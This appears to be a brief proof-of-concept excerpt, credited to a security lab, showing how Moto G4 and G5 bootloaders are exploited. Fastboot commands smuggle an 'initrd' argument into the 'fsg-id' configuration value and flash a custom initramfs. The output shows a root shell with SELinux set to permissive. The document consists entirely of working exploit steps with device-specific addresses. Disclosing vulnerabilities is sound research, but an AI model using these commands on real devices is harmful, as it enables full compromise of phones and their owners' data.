 On Moto G4:
$ fastboot oem config fsg-id "a initrd=0x92000000,1774281"
$ fastboot flash aleph initroot-athene.cpio.gz
$ fastboot continue
$ adb shell
athene:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw)
athene:/ # getenforce
Permissive
athene:/ #
On Moto G5:
$ fastboot oem config fsg-id "a initrd=0xA2100000,1588598"
$ fastboot flash aleph initroot-cedric.cpio.gz
$ fastboot continue
$ adb shell
cedric:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw)
cedric:/ # getenforce
Permissive
cedric:/ #
天融信阿尔法实验室